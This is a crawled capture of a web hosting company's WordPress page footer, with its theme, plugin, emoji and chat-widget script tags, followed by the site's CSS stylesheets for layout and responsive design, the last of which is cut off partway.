<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countTo.js?ver=1.0.0" id="jquery.countTo-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/owl.carousel.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/modernizr.viewport.js?ver=2.6.2" id="modernizr-viewport-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/animate.js?ver=1.0.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.countdown.js?ver=1.0.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/jquery.sticky-kit.min.js?ver=1.0.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/loaders.js?ver=1.0.0" id="loaders-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/themes/hostcluster/js/hostcluster-custom.js?ver=1.0.0" id="hostcluster-custom-js-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/wp-util.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=200.6.8" id="um_crop-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=200.6.8" id="um_modal-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=200.6.8" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=200.6.8" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=200.6.8" id="um_datetime-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=200.6.8" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=200.6.8" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=200.6.8" id="um_raty-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=200.6.8" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=200.6.8" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=200.6.8" id="um_functions-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=200.6.8" id="um_responsive-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"536870912","nonce":"f533f3196d"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=200.6.8" id="um_scripts-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=200.6.8" id="um_profile-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=200.6.8" id="um_account-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestarhost.com/wp-includes/js/wp-emoji-release.min.js?ver=526b81bc5b9fbf0bbdae9899d218faa1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestarhost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	 
  <!-- Optional JavaScript; choose one of the two! -->
  <!-- Option 1: Bootstrap Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.bundle.min.js"
    integrity="sha384-kQtW33rZJAHjgefvhyyzcGF3C5TFyBQBA13V1RKPf4uH+bwyzQxZ6CmMZHmNBEfJ"
    crossorigin="anonymous"></script>
   <!-- <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>-->
  <!--<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <!-- Custom JS -->
  <script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/js/custom.js"></script>
  <!-- Option 2: Separate Popper and Bootstrap JS -->
  <!--
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.2/dist/js/bootstrap.min.js" integrity="sha384-PsUw7Xwds7x08Ew3exXhqzbhuEYmA2xnwc8BuD6SEr+UmEHlX8/MCltYEodzWA4u" crossorigin="anonymous"></script>
    -->
   
  <!--Start of Tawk.to Script-->
<script type="text/javascript">

var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>

<!--End of Tawk.to Script-->
<style>
   .ht_tks_card_wrapper p:has(> br) {
  line-height:10px;
}
.ht_tks_card_wrapper p {
    margin-bottom:0px;
    line-height:24px;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a {
    color:#0da9e2;
}
.ht_tks_dashboard_conversation_content_right .ht_tks_dashboard_conversation_client_card p a:hover {
    color:#000000;
}
</style>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css
body_size: 4206
content:
/* Base style */
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap");

@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.7.1/font/bootstrap-icons.css");

body {
  font-family: "Montserrat", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
  color: #222222;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Montserrat", sans-serif;
  font-weight: 700;
}

ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

img {
  max-width: 100%;
  height: auto;
}

a {
  text-decoration: none !important;
  outline: none !important;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:focus,
a:hover {
  color: #333;
  text-decoration: none;
}

.btn,
.btn:focus {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0);
}

button:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.form-control:focus {
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0);
}


.logo img
{
  height:55px;
}
header a {
  color: #222222;
}

.header-row1-container {
  border-bottom: #dddddd solid 1px;
  padding: 10px 0px;
  font-size: 14px;
}

.header-row1-left span {
  margin-right: 20px;
}

.header-row1-right ul li {
  display: inline-block;
  padding: 0px 0px 0px 10px;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  top: 30%;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: left;
}
.carousel-caption h5 {
  font-size: 55px;
  text-transform: uppercase;
}

.features-container {
  margin-top: -100px;
  background: #ffffff;
  position: relative;
  margin-top: -80px;
  padding: 30px;
  margin-bottom: 80px;
  box-shadow: 0px 1px 4px 0px rgba(50, 50, 50, 0.4);
}

.heading1 .h1 {
  font-size: 46px;
  color: #0d224c;
  padding-top:0px !important;
}
.heading1 .h1 a {
  font-size: 46px;
  color: #0d224c !important;
}

.features-container span {
  color: #777777;
  font-size: 24px;
}

.heading1 {
  margin-bottom: 30px;
}

.features-thumb {
  margin-top: 30px;
}

.features-thumb {
  color: #555555;
  font-weight: 300p;
}

.features-thumb .h3 {
  color: #0da9e2;
  font-size: 20px;
  font-weight: 600;
}

.home-section2 {
  background: #f5f5f5;
}

.section-padding {
  padding: 80px 0px;
}

.testimonials-cont {
  background: url(../images/testimonials-bg.jpg) #0d97e0 right top no-repeat;
  padding: 30px;
  margin-bottom: 30px;
}

.client-img {
  height: 100px;
  margin-right: 20px;
}

.client-name {
  font-size: 25px;
  font-weight: 700;
}

.client-name span {
  font-size: 19px;
  font-weight: 400;
}

.testimonials-cont {
  font-size: 17px;
  line-height: 24px;
}

.footer-container
{
  background:#002450;
  color: #ffffff;
}

footer a
{
  color:#ffffff;
}

footer a:hover
{
  color:#0d97e0;
}

.footer-row1
{
  font-size:18px;
  font-weight:700;
}

.social-links a
{
  font-size:22px;
}

.footer-menu ul li
{
  display: inline-block;
  padding: 0px 20px 0px 0px;
  font-weight:400;
}

.footer-row2
{
  border-top:#385691 solid 1px;
}

.footer-link2 
{
  text-align: right;
}

.footer-link2 ul li
{
  display: inline-block;
  padding: 0px 0px 0px 20px;
  font-weight:400;
  
}

.footer-logo img
{
  height:50px;
}

.inner-page-haeading
{
  background:#2d93f8;
}
/*.inner-banner
 {
    background: url(../images/inner-banner.jpg) top center no-repeat;
    height:350px;
 }

 .inner-heading
 {
    margin-top:240px;
 }

 .inner-heading h1
 {
   font-size:46px;
   color:#002450;
   text-transform: uppercase;;
   font-weight:700;
   margin-bottom:50px;
 }*/

 .icon-section .icon-bx {
   box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
	padding: 40px 35px;
	height: 100%;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.icon-section .icon-bx a
{
   color: #222222;
}

 .icon-lg {
	width: 80px;
}

.icon-section .icon-lg {
	margin-bottom: 30px;
}

.icon-lg i {
	font-size: 70px;
   color:#00b2ee;
}

.icon-section h5 {
	font-size: 25px;
	font-weight: 800;
	margin-bottom: 30px;
   color:#002450;
}

.icon-section p {
	line-height: 35px;
}


.form-div {
   background-color: #edf0f2;
}

.headings-contact {
   font-size: 42px;
   font-weight: 800;
   margin-bottom: 25px;
   color:#002450;
   text-transform: uppercase;
}


.form-control {
   padding: 0px 20px;
   font-size: 17px;
   color: #222222;
   border: none !important;
   height: 55px;
   margin-bottom: 10px;
   
}

.msg-filed
{
   height:200px;
   padding-top: 20px;
}


.icon-bx
{
   margin-bottom: 30px;
}

.contact-form
{
   margin-top:50px;
}


.footer-row1 .payment .social-icons.d-flex {
    display: inline-block !important;
}
.footer-row1 .payment {
    margin-top: 20px;
}

.testimonials-wrapp .item.testimonials-cont {
    background: #0da9e2 !important;
    text-align: center;
}
.testimonials-wrapp .item.testimonials-cont .mt-5 {
    margin-top: 17px !important;
    margin-bottom: 14px;
    font-size: 15px;
}

.testimonials-wrapp .item.testimonials-cont .client-img {
    margin: 0px auto;
        margin-top: 0px;
    margin-top: -48px;
    position: relative;
    z-index: 3333;
}

.testimonials-wrapp .owl-stage-outer {
    padding-top: 23px;
}

.testimonials-wrapp .item.testimonials-cont .client-img::after {
    content: "\f6b0";
    position: absolute;
    bottom: -8px;
    right: 4px;
    font-family: bootstrap-icons !important;
    background: #0d224c;
    width: 27px;
    height: 27px;
    border-radius: 50px;
    line-height: 27px;
}


#navbar .sub-menu, .navbar ul li ul.sub-menu {
    background: none repeat scroll 0 0 #002450 !important;
}

#navbar .sub-menu .menu-item > a {
    color: #fff !important;
}
.text-hide-wrapper {
    display: none;
}

.products-services-icon-wrapper {
    margin-top: 41px;
}

.products-services-icon-wrapper .vc_column-inner {
    text-align: center;
}

.products-services-icon-wrapper .wpb_single_image {
    text-align: center !important;
    margin-bottom: 16px;
}

/* ====================== 2/11/22 strat  ====================== */
.inner-page-header{
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}
.acceleration-hero-section{
  background: url(../images/acceleration-hero-section.jpg);
}
.web-performance-hero-section{
  background: url(../images/web-performance.jpg);
}
.inner-page-header .container{
  position: relative;
}
.hero-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  /* opacity: 0.5; */
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.hero-dark-overlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background-color: #000000C2;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}
.inner-page-header{
  height: 400px;
  display: flex;
  justify-content: center;
  flex-direction: column;
}
.banner-subheading {
  font-size: 25px;
  line-height: 36px;
  margin-bottom: 0;
}
.inner-page-header .btn{
  margin-top: 20px;
}
.button-primary{
  background-color:#3498db;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  border-radius: 5px !important;
  text-transform: uppercase;
  font-weight: 500;
}
.button-primary:hover{
  background-color:#187fc3;
  color: #ffffff;
  font-size: 20px;
  padding: 10px 20px;
  font-weight: 500;
}
.widget-container{
  background-color: #f9f9f9;
  border: 1px solid #CCCCCC52;
  padding: 30px;
}
.widget-container:hover{
  border-color: transparent;
  box-shadow: 0px 0px 10px 0px #1076dc3b;
}
.widget-container .h4{
  font-size: 20px;
  color: #0d224c;
}
.widget-container ul li i{
  margin-right: 7px;
  color: #3498db;
  width: 20px;
  text-align: center;
}
.widget-container li{
  padding-bottom: 10px;
}

.widget-container li a
{
  color: #222222;
}
.widget-container li:hover a{
  font-size: 16px;
  font-weight: bold;
}
.grey-bg {
  background: #f5f5f5;
}
.features-block{
  text-align: start;
}
.features-block .h3{
  color: #0da9e2 !important;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 15px;
}
.features-block img{
  margin-bottom: 20px;
}
.feature-section .heading1{
  margin-bottom: 100px;
}
.features-column{
  margin-bottom: 70px;
}
.medium-heading .h1{
  color: #0d224c;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 20px;
}



.web-performance-block {
  padding: 30px 20px 20px 20px;
  border: 1px solid #CCCCCC52;
  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s,-webkit-box-shadow .3s;
}
.web-performance-block img{
  width: 100px;
  margin-bottom: 25px;
}
.web-performance-block .h3{
  color: #0da9e2;
  font-size: 24px;
  font-weight: 600;
  display: block;
  margin-bottom: 15px;
}
.web-performance-block .h3:hover{
  color: #0d224d;
}
.web-performance-block .btn-link{
  color: #0d224d;
  font-size: 16px;
  font-weight: 600;
}
.web-performance-block:hover{
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
}
.get-started-section h6{
  font-size: 35px;
  font-weight: 700;
  margin-bottom: 0;
}
.get-started-buttons{
  gap: 16px;
}
.get-started-section{
  background-color: transparent;
  background-image: linear-gradient(180deg, #3498db26 0%, #fff 100%);
  border-top: 1px solid #E7E7E7;
}
.gradient-overlay{
  background: url(../images/bg-conten-bottom.png) repeat;
  background-position: center center;
  opacity: 0.7;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  position: absolute;
}
.get-started-section .container{
  position: relative;
}


.faq-section .accordion-button:not(.collapsed){
    color: #0d224d;
    background-color: transparent;
    box-shadow: none;
}
.faq-section .accordion-item{
  border: 0;
}
.faq-section .accordion-button{
  padding-right: 0;
  padding-left: 0;
}
.faq-section .accordion-body{
  padding: 0;
}
.faq-section .accordion-button{
  font-size: 22px;
  font-weight: 600;
}
.faq-section .accordion-body a{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-body a:hover{
  color: #0da9e2;
  font-size: 16px;
  font-weight: 500;
}
.faq-section .accordion-button::after{
  background-image: url('[data-uri]') !important;
}
.faq-section .accordion-button:not(.collapsed)::after{
  background-image: url('[data-uri]') !important;
  transform: none;
}
.single article .article-content p, p, .post-excerpt{
  color: #222 !important;
}

.carousel-item p {
    color:#ffffff !important;
    font-size:18px;
}
.bannerbtn {
    color:white !important;
}
/* ====================== 2/11/22 end  ====================== */

.datacenter-list
{
    margin-bottom: 40px;
}

.datacenter-list h4
{
    font-size: 25px;
    color:#222222;
    margin-bottom: 20px;
}

.datacenter-list ul li
{
    font-size: 20px;
    font-weight: 500;
   
    position: relative;
    padding-bottom: 25px;
}

.datacenter-list ul li a
{
    /* box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important; */
    box-shadow: 0 .2rem .5rem rgba(0,0,0,.15) !important;
    padding: 10px;
    border-radius:7px;
    display: block;
    width: 100%;
    display: flex;
    align-items: center;
}

.datacenter-list ul li:nth-child(odd) a
{
    background: #0d224c;
    color: #ffffff;
}
.datacenter-list ul li:nth-child(Even) a
{
    background: #0da9e2 !important;
    color: #ffffff;
}


.datacenter-list ul li img
{
    width: 30px;
    margin-right: 5px;
}


.datacenter-list .badge
{
    position: absolute;
top: -16px;
font-size: 12px;
color: #ffffff;
background: #82b948 !important;
right:25px;

}



/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) { 
    .heading1 .h1 {
        font-size: 27px;
        color: #0d224c;
    }

    
}






--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css
body_size: 32
content:
@media (min-width: 1400px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
        max-width: 1140px !important;
    
    }
    }
    .heading1 .h1 {
        font-size: 40px;
        color: #0d224c;
    }
    .footer-row1 {
        font-size: 16px;
        font-weight: 700;
    }
    .client-name p {
        font-size: 25px;
        font-weight: 700;
        color:white;
    }
    .owl-carousel .owl-item img {
        height: 100px !important;
        width: 100px !important;
        object-fit: cover;
        object-position: top;
    }
    .slide {
        position:relative !important;
        opacity:1 !important;
        height:auto !important;
    }
    .carousel p {
        color:white;
    }
    #datacenter .h1 {
        margin-top:0px;
        padding-top:0px;
        margin-bottom:50px;
    /*	padding-bottom:50px*/
    }
    .testimonials-wrapp .item.testimonials-cont .mt-5 {
        min-height:75px;
    }
    /*.home-section2  {
        padding: 0px !important;
    }*/


 

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css
body_size: 962
content:
/* Responsive styles */
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 12px;
  }

  .carousel-caption {
    top: 12%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 21px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .client-name {
	font-size: 20px;
}

.client-name {
	font-size: 20px;
}

.client-name span {
	font-size: 16px;
}

.footer-links
{
    text-align: center;
    margin-top:15px !important;
    margin-bottom:15px !important;
}

.payment
{
    margin-top:15px;
}


  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
    text-align: center;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-menu {
    flex-flow: column;
  }

   /* ====================== 2/11/22 start  ====================== */
   .inner-page-header {
    height: 200px;
  }
  .heading1 {
    margin-bottom: 10px !important;
  }
  .web-performance-block-column{
    margin-bottom: 20px;
  }
  .web-performance-block img {
    width: 70px;
    margin-bottom: 20px;
  }
  .web-performance-block .h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-subheading {
    font-size: 16px;
    line-height: 24px;
  }
  .web-performance-block {
    padding: 20px 15px 20px 15px;
  }
  .get-started-section{
    text-align: center;
  }
  .get-started-buttons{
    margin-top: 20px;
  }
  .get-started-section h6 {
    font-size: 25px;
  }
  .get-started-buttons .btn{
    width: 100%;
    margin-bottom: 10px;
  }
  .button-primary {
    font-size: 15px;
    padding: 8px 20px;
  }
  .button-primary:hover{
    font-size: 15px;
    padding: 8px 20px;
  }
  .feature-section .heading1 {
    margin-bottom: 40px !important;
  }
  .features-block .h3 {
    font-size: 17px;
    margin-bottom: 10px;
  }
  .features-column {
    margin-bottom: 20px;
  }
  .accordion-button {
    font-size: 16px;
    line-height: 21px;
  }
  .widget-container {
    padding: 20px;
  }
  .medium-heading .h1 {
    font-size: 20px;
  }
  .acceleration-images{
    margin-top: 20px !important;
    text-align: center;
  }
  .acceleration-images img{
    width: 280px;
  }
  .inner-page-header .btn {
    margin-top: 10px;
  }
  .faq-section .accordion-button {
    font-size: 16px;
  }
  /* ====================== 2/11/22 end  ====================== */
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {
  .header-row1-container {
    text-align: center;
  }
  .carousel-caption {
    font-size: 14px;
    width: 50%;
  }
  .carousel-caption h5 {
    font-size: 22px;
  }

  .carousel-caption {
    top: 15%;
    left: 10%;
  }

  .features-container {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .section-padding {
    padding: 30px 0px;
  }

  .heading1 .h1 {
    font-size: 27px;
  }

  .features-container span {
    font-size: 16px;
  }

  .features-thumb .h3 {
    font-size: 20px;
  }

  footer {
    font-size: 14px;
  }

  .footer-row1 {
    font-size: 14px;
  }

  .footer-row2 {
    font-size: 12px;
  }

  .header-row1-right {
    display: none;
  }

  .carousel-caption {
    display: block !important;
  }

  .heading1 {
    margin-bottom: 20px;
  }

  .footer-logo {
    margin-bottom: 30px;
  }

  .social-links {
    text-align: center !important;
    margin-top: 30px;
  }

  .footer-row2 {
    text-align: center;
  }

  .footer-link2 {
    text-align: center;
  }

  .footer-link2 ul li {
    display: inline-block;
    padding: 0px 20px 0px 20px;
    font-weight: 400;
  }

  .footer-links {
    text-align: center;
    margin-top: 20px !important;
    margin-bottom: 20px !important;
  }

  .footer-links ul {
    margin-bottom: 20px;
  }
    /* ====================== 2/11/22 start  ====================== */
    .inner-page-header {
      height: 200px;
    }
    .heading1 {
      margin-bottom: 10px !important;
    }
    .web-performance-block-column{
      margin-bottom: 20px;
    }
    .web-performance-block img {
      width: 70px;
      margin-bottom: 20px;
    }
    .web-performance-block .h3 {
      font-size: 20px;
      margin-bottom: 10px;
    }
    .banner-subheading {
      font-size: 20px;
      line-height: 33px;
    }
    .web-performance-block {
      padding: 20px 15px 20px 15px;
    }
    .get-started-section{
      text-align: center;
    }
    .get-started-buttons{
      margin-top: 20px;
    }
    .get-started-section h6 {
      font-size: 30px;
    }
    .get-started-buttons .btn{
      width: 49%;
      margin-bottom: 10px;
    }
    .button-primary {
      font-size: 16px;
      padding: 8px 20px;
    }
    .button-primary:hover{
      font-size: 16px;
      padding: 8px 20px;
    }
    .feature-section .heading1 {
      margin-bottom: 40px !important;
    }
    .features-block .h3 {
      font-size: 17px;
      margin-bottom: 10px;
    }
    .features-column {
      margin-bottom: 20px;
    }
    .accordion-button {
      font-size: 18px;
    }
    .widget-container {
      padding: 20px;
    }
    .medium-heading .h1 {
      font-size: 22px;
    }
    .acceleration-images{
      margin-top: 20px !important;
      text-align: center;
    }
    .acceleration-images img{
      width: 280px;
    }
    .faq-section .accordion-button {
      font-size: 16px;
    }
    /* ====================== 2/11/22 end  ====================== */
}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
  .carousel-caption h5 {
    font-size: 34px;
  }

  .carousel-caption {
    top: 25%;
    left: 10%;
  }

  .features-container {
    margin-top: -50px;
    margin-bottom: 50px;
  }

  .section-padding {
    padding: 50px 0px;
  }

  .heading1 .h1 {
